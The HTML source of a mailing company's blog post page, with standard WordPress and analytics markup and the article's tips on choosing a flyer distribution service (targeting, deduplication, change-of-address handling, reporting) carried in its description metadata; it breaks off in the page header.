

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.troimail.com/blog/9-things-to-keep-in-mind-when-choosing-flyer-distribution/
body_size: 27524
content:
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">
<!doctype html>
<html class="no-js" lang="en-CA" style="margin-top: 0 !important"> <!--<![endif]-->
<head>






  <meta charset="utf-8">
  <!-- <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/> -->

    <link rel="canonical" href=" https://www.troimail.com/blog/9-things-to-keep-in-mind-when-choosing-flyer-distribution/" >
    
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="format-detection" content="telephone=no">
  <meta name="google-site-verification" content="8ehPVE7rd5HrUDITGPVcTr26LooA5KLHj60gFLbMG-A" />
  <link rel="icon" href="https://www.troimail.com/wp-content/themes/troi-spells-success/img/favicon.ico" type="image/ico" sizes="16x16">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/bootstrap.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/main.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/fontello.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/font-awesome.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/slick.css">
<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/bootstrap/1.4.0/bootstrap.min.css">

<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/Bootstrap-Image-Gallery/bootstrap-image-gallery.min.css">
<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/jquery.fileupload-ui.css">  
<script src="https://maps.googleapis.com/maps/api/js?libraries=places&key=AIzaSyBREnD5EME8wVUbcwF4fQjpHtn3_GVUwUM"></script>

  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">
  <script type='text/javascript' src='https://www.troimail.com/wp-content/plugins/techwyse-form/inc/js/jquery-1.3.2.js?ver=4.9.8'></script>
		
      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NWWKTCX');</script>
      <!-- End Google Tag Manager -->
  
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>9 Things to Keep in Mind When Choosing Flyer Distribution</title>
	<meta name="description" content="When you are choosing a flyer distribution service, you want a company that can help you get the right target using accurate targeting methods." />
	<link rel="canonical" href="https://www.troimail.com/blog/9-things-to-keep-in-mind-when-choosing-flyer-distribution/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="9 Things to Keep in Mind When Choosing Flyer Distribution" />
	<meta property="og:description" content="When you are choosing a flyer distribution service, you want a company that can help you get the right target using accurate targeting methods." />
	<meta property="og:url" content="https://www.troimail.com/blog/9-things-to-keep-in-mind-when-choosing-flyer-distribution/" />
	<meta property="og:site_name" content="Troi Mailing Services" />
	<meta property="article:published_time" content="2019-01-07T22:00:44+00:00" />
	<meta property="article:modified_time" content="2024-02-01T17:53:16+00:00" />
	<meta property="og:image" content="https://www.troimail.com/wp-content/uploads/2019/01/9-Things-to-Keep-in-Mind-When-Choosing-Flyer-Distribution.jpg" />
	<meta name="author" content="Seamus Barton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Seamus Barton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Feed" href="https://www.troimail.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Comments Feed" href="https://www.troimail.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; 9 Things to Keep in Mind When Choosing Flyer Distribution Comments Feed" href="https://www.troimail.com/blog/9-things-to-keep-in-mind-when-choosing-flyer-distribution/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.troimail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.troimail.com%2Fblog%2F9-things-to-keep-in-mind-when-choosing-flyer-distribution%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.troimail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.troimail.com%2Fblog%2F9-things-to-keep-in-mind-when-choosing-flyer-distribution%2F&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpda_wpdp_public-css' href='https://www.troimail.com/wp-content/plugins/wp-data-access/public/../assets/css/wpda_public.css?ver=5.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.troimail.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.troimail.com/wp-content/themes/troi-spells-success/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.troimail.com/wp-content/themes/troi-spells-success/style.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.troimail.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/techwyse-form/inc/js/jquery-1.3.2.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="jquery_1_3_2-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=.1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.troimail.com/wp-json/","nonce":"f22bd6c833","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/api-request.min.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/wp-api.min.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="wp-api-js"></script>
<script type="text/javascript" id="wpda_rest_api-js-extra">
/* <![CDATA[ */
var wpdaApiSettings = {"path":"wpda"};
//# sourceURL=wpda_rest_api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-data-access/public/../assets/js/wpda_rest_api.js?ver=5.5.63" id="wpda_rest_api-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" defer="defer" src="https://www.troimail.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.troimail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.troimail.com/wp-json/wp/v2/posts/3435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.troimail.com/xmlrpc.php?rsd" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"KbJXbnyaThMfTmVgAndqFDLerPmrpfBf",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>		<style type="text/css" id="wp-custom-css">
			body .acc_head .faq-q {
    text-transform: none !important;
}
.request_info_form {
    position: relative;
    margin-top: -100px;
}

.request_info_form form{
	width: 75%;
    margin: 0 auto;
    background-color: #093794;
    padding: 0 25px;
}
.request_info_form form .modal-footer{
	    display: flex;
    align-items: center;
    justify-content: end;
}
.request_info_form form .form-title{
	    text-align: center;
    color: #fff;
    margin-bottom: 20px;
}
.request_info_form form .col-md-12{
	    margin-top: 10px;
}
.exper-partn{
	    padding-top: 25px;
}

@media(max-width:500px){
	.request_info_form form {
	width: 90%;
			margin:20px;
		}
	
	.request_info_form form .modal-footer {
		display: block;
	}
	
	.social-wrap.contact{
	display:flex!important;
		    float: left;
}
	.flex-wrap {
    display: block!important;
    text-align: center;
}
	
}
.flex-wrap{
	display:flex;
}
.flex-wrap a{
margin: 10px;
    font-size: 16px;
    text-align: center;
}
@media(min-width:1024px) and (max-width:1199px){
	header .header-wrap .ph-top {
    margin-top: 20px!important;
}
	.exper-partn img {
    width: 260px;
}
	.header-wrap .requst-bttn2 {
    margin: 19px 38px 0 0!important;
}
	.header-wrap .ph-top,.exper-partn{
		margin-right:0;
	}
}
@media(max-width:1023px){
	.col-md-3.blog-left-container {
    height: initial!important;
    margin-top: 40px;
}
}
.blog-content-wrap a{
	margin:0;
}
@media screen and (min-device-width: 768px) and (max-device-width: 1024px){

.home-form.cf .col-md-8 {
    max-width: 100% !important;
}

.home-form.cf .col-md-4 {
    max-width: 100% !important;
}
	
	.home-form-out .home-form .home-form-h3 {
    padding-bottom: 30px;
}

}

@media (max-width:1199px){
	.request_info_form {

    margin-top: 20px;
}
}
.grecaptcha-badge { 
    visibility: hidden;
}

.acc_head::before {
	display: none;
}

p.p_hover a {
    color: #e01919 !important;
}

body p a{ color: #e01919 !important;}

    span.foot_time {
    font-family: 'Open Sans', sans-serif;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px;
}
.inner-right-wrap p.p_hover a {
    color: #e01919 !important;
    text-decoration: underline;
}

@media (max-width:767px){
	.container-resize{
   width:95%;
		margin: 0 auto;
}
}

.blog-left-wrap p a,
.blog-left-wrap ul li a {
    text-decoration: underline;
}
.blog-left-wrap p a:hover,
.blog-left-wrap ul li a:hover {
    text-decoration: none !important;
	color: #e01919 !important;
}
textarea#notes1 {
    background: #fff;
}
.img-box-press {
    border: 1px solid #ccc;
    height: 308px;
    margin: 0 20px 10px 0;
    padding: 5px;
    width: 100%;
}

h3.dig-h3 {
    margin-top: 0;
}

p.gen-p {
    margin-bottom: 10px;
}

@media screen and (min-device-width: 300px) and (max-device-width: 767px) { 
    .img-box-press {
    height: 146px !important;
}
}















		</style>
		     <meta property="og:type"   content="Article" /> 
 <meta property="og:url"    content="https://www.troimail.com/blog/9-things-to-keep-in-mind-when-choosing-flyer-distribution/" /> 
 <meta property="og:title"  content="9 Things to Keep in Mind When Choosing Flyer Distribution" /> 
   <meta property="og:image"  content="https://www.troimail.com/wp-content/uploads/2019/01/9-Things-to-Keep-in-Mind-When-Choosing-Flyer-Distribution.jpg" /> 
 
  <meta property="og:description"  content="
Direct mail is still one of the most powerful tools in your marketing arsenal. When you are choosing a flyer distribution service, you want a company that can help you get the right target using accurate targeting methods with up to date mailing procedures. You also want to ensure that the messaging is right, with an effective design to help you have a robust campaign. Here are the main ingredients of any effective flyer distribution plan.







1.The Right Media



Despite the uprise of digital media methods, print still plays a key role in any marketing campaign. The tactile aspects of a mailing campaign provide customers with a piece of mail they can hold and is considered more trustworthy than receiving an email or text message from an unknown source. Many businesses do not realize that a mail piece can also contribute to their digital advertising providing unique URLs to send their customers or social media campaigns you might be running in tandem with your overall campaign. We specialize in flyer printing and distribution because we’ve seen how effective it continues to be for our clients.



2.The Right Look



Flyers remain one of the most versatile direct mail pieces allowing you to communicate effectively with your customers. In order to make the most of your flyer distribution, you want to optimize your reach by having an effective design that will attract attention while helping to build your brand. You also want to maintain a professional feel that will tie into your company vision and reflect what you do. A direct message that is easy to get at a glance is important as people will be sorting through their mail and you want to grab their attention quickly and keep it. We offer many formats that can be used to help you attract attention, as well as stocks and finishes that will complete the look of your flyer.



3.Call to Action



Complete your flyer with a strong call to action whether it is a sale, a special offer or asking them to visit your website for more information. Although flyers can be used simply to raise brand awareness, using a flyer campaign that is actionable and is directing your customers to do something is usually the way to get the most bang for your buck. A time-sensitive offer can help create a sense of urgency and encourage people to act on your call to action while personalized offers send a relevant message to your customer based on their own personal buying habits. We can provide an interesting fold on your flyers that encourage customers to fold it back and reveal your call to action. 



4. Personalized Targeting



Today’s businesses have many ways to keep track of consumers’ buying habits. This makes it easier than ever to choose the right target for your campaigns. Personalized campaigns can be fine tuned right down to a specific offer based on your customers’ interests and buying habits. You can use this information to categorize your offers and even provide a specific url for each customer or group of customers where they will find a personalized offer just for them. Taking advantage of your customer information is key to a successful campaign, but you can also do general flyers using either your own mailing list or a service such as Postal Code Targeting.



5. The Right Targeting Method



This is where you get into the details that can make or break your flyer campaign. Finding the right targeting method is key to your flyer success. Our allocation data technologies offer mailing solutions in Toronto that keep your campaigns focused and effective. Postal Code Targeting (PCT) is the perfect solution when trying to reach new customers. It allows you to target “look-a-like” customers that are in the same location as your customers by postal code while offering you the chance to find customers with like profiles.



We use PCT so you gain knowledge about households, who shops in the home, how often and even the departments they shop in. It has the largest database in Canada with over 15.8 million addresses providing you access to the largest group of consumers.



Your flyer distribution can target consumers based on a number of criteria including:



Family characteristics Building/dwelling type Household income Age of resident(s) Education, and more B2B characteristics



6. Avoid Duplication



You want to ensure that your flyer is distributed accurately to reach the right people. We use a merge/purge process to look for duplicate records within your database. This will ensure your list is as specific as possible while also avoiding mailing duplicate flyers to the same person or business. This is important because your list could have different versions for a single customer but all going to the same address. Our merge and purge system will identify duplicates and eliminate costly redundancy.



7. Avoid Dead Mail



You also want to ensure that changes of address are caught so that should one of your customers have moved, the flyer will be redirected. This alone can save you hundreds (or thousands depending on your quantities) of dollars in postage as it ensures you do not have as many pieces mailed to the wrong address. As long as your customer has filed a change of address, their mail will be properly forwarded so they receive your flyer. However, if you do not work with a distribution company that is licensed to access the new address and maintains it, you will not have access to the information that is saved in a national database. Only licensed companies have access to this information. We are licensed with permission to access this National Change Of Address information. Also, you should look into having labeling or addressing that allows you to list your customers’ names but also says “or occupant”. This works well if you have not personalized your flyers.



8. Reporting



All marketing should be tracked so you can look at results and see what works and what doesn’t. We offer risk and performance reports for direct mail advertising and flyer distribution to allow you to monitor your campaigns and review and compare information to better focus your budget in the areas that prove most effective. We can even assist with email campaigns so you can compare results and see where you can make changes to improve your results.



Please call our Toronto mailing house in Scarborough to review your commercial printing goals with our direct mail experts!
" /> 
  <meta property="og:site_name"  content="https://www.troimail.com/blog/" /> 
   
<!--
 <script src='https://www.google.com/recaptcha/api.js'></script> 
<script type="text/javascript">
 var CaptchaCallback = function() {
    $('.g-recaptcha').each(function(index, el) {
      grecaptcha.render(el, {'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M'});
    });
  };
</script>
-->
    <style type="text/css">
.requst-bttn2:focus {
    color: #fff;
    text-decoration: none;
}
      span.foot_time {
    font-family: 'Open Sans', sans-serif;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px;
}

      @media print {
      .calculator-mid-sec .img-box{
        display: flex;
        align-items: center;
      }
      .page{
        width: 21cm;
        min-height: 28cm;
        margin: 1cm auto;
        border-radius: 5px;
      }

      p.p_hover a {
    color: #e01919 !important;
     }
      h1.division-h2{
        margin-left: 16mm;
      }
      #printableArea{
        margin: 20mm 16mm 7mm 16mm;
      }
      .calculator-sec .page{
        margin: 0mm 16mm 0mm 16mm;
        /*height: 250mm;*/
      }
      /*.calculator-sec .page2{
       margin-top: 40px;
      }*/
      .calculator-mid-sec .img-box .mid-calc-img{
        width: 70px;
        margin: 0;
        margin-right: 15px;
      }
      .calculator-sec .right-content .right-label{
        width: 180px;
      }
      .calculator-sec .calc-left-label{
        width: 155px;
      }
      .calculator-mid-sec .img-box .box-head{
        font-size: 16px;
        width: 200px;
        text-align: left;
      }
      .calculator-mid-sec.invoice .dollar-bg{
        margin: 0;
      }
      .calc-bottom-sec{
        padding: 0;
      }
      .calculator-sec.invoice-calc .dollar-bg{
        text-align: left;
      }
      header,.inner-banner-out,.footer-wrap-out,.tw-wrap,input.printer-btn{
        display: none;
      }
      .print-full-width{
        width: 100%;
         }
    }

h3.faq-q.acc_head {
    margin-top: 0;
    margin-bottom: 0;
}


h2.trans {
    /* font-size: 1.5em; */
    line-height: 1.6;
    font-weight: 300 !important;
    font-family: sans-serif;
    color: #333;
    text-transform: capitalize;
    margin: 0;
    letter-spacing: 1px;
    font-size: 24px;
}

h2.faq-q {
    font-size: 16px;
}

@media (min-width: 768px) and (max-width: 1024px){

.home-form.cf .col-md-8 {
    flex: 0 0 33.333333%;
    max-width: 100% !important;
}

.home-form.cf .col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 100% !important;
}



}

@media (max-width: 767px) {
    .header-wrap .requst-bttn2 {
        width: 200px;
        text-align: center;
        margin: 16px auto !important;
        display: inherit;
    }
}


@media (min-width: 300px) and (max-width: 575px) {
  .header-wrap {
        padding-top: 100px !important;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
  .header-wrap {
        padding-top: 80px !important;
    }
}









  </style>

 <script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0122/8790.js" async="async" ></script>

</head>
<body data-rsssl=1 class="">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWWKTCX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <header class="header">
    <div class="container">
      <div class="header-wrap">
        <div class="row">
          <div class="col-md-2 col-sm-3">
            <a class="logo" href="https://www.troimail.com" title="Troi Mailing Services">
            <img src="https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png" alt="Troi Mailing Services" width="125px" height="75px"></a>
          </div>
          <div class="col-md-10 col-sm-9">
            <a href="#" class="requst-bttn2" data-toggle="modal" data-target="#myModal1">Get A Free Quote</a>
            <div class="ph-top">
              <!--  <div class="social-wrap">
                <figure class="social-fig-svg">
                  <a href="https://ca.linkedin.com/company/troi-mailing-services-inc" target="_blank">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
                      <title></title>
                      <g id="icomoon-ignore"></g>
                      <path  d="M872.405 872.619h-151.637v-237.611c0-56.661-1.152-129.579-79.019-129.579-79.061 0-91.136 61.653-91.136 125.397v241.792h-151.637v-488.619h145.664v66.603h1.963c20.352-38.4 69.845-78.933 143.787-78.933 153.643 0 182.059 101.12 182.059 232.747zM227.712 317.141c-48.811 0-88.021-39.509-88.021-88.107 0-48.555 39.253-88.021 88.021-88.021 48.64 0 88.064 39.467 88.064 88.021 0 48.597-39.467 88.107-88.064 88.107zM303.744 872.619h-152.064v-488.619h152.064zM948.267 0h-872.704c-41.771 0-75.563 33.024-75.563 73.771v876.459c0 40.789 33.792 73.771 75.563 73.771h872.576c41.728 0 75.861-32.981 75.861-73.771v-876.459c0-40.747-34.133-73.771-75.861-73.771z"></path>
                    </svg>
                  </a>
                </figure>
                <figure class="social-fig-svg fb">
                  <a href="https://www.facebook.com/troimailing" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20.9,2H3.1A1.1,1.1,0,0,0,2,3.1V20.9A1.1,1.1,0,0,0,3.1,22h9.58V14.25h-2.6v-3h2.6V9a3.64,3.64,0,0,1,3.88-4,20.26,20.26,0,0,1,2.33.12v2.7H17.3c-1.26,0-1.5.6-1.5,1.47v1.93h3l-.39,3H15.8V22h5.1A1.1,1.1,0,0,0,22,20.9V3.1A1.1,1.1,0,0,0,20.9,2Z"/></svg>
                  </a>
                </figure>
              </div> -->
              <i class="icons"></i>
              <a href="tel:1-866-876-4624">1-866-876-4624</a>
            </div>
            <!--  <div class="sm-top">
              <a href="https://plus.google.com/112457404999348695058?hl=en-CA" target="_blank" title="Google+" class="g-plus"></a>
            </div> -->
